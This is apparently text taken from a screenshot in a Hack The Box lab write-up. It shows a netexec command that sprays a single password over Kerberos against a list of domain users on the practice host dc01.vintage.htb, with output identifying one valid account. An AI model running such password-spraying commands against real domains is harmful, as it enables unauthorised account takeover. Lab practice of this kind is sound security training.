 -> % netexec smb dc01.vintage.htb -u users.txt -p 'Rosaisbest123' -k --continue-on-success
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Administrator:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Guest:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\krbtgt:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\DC01:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\gMSA01:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\FS01:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\M.Rossi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\R.Verdi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\G.Viola:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\P.Rosa:Rosaisbest123
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_sql:Rosaisbest123 KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ldap:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ark:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri_adm:Rosaisbest123 KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi_adm:Rosaisbest123 KDC_ERR_PREAUTH_FAILED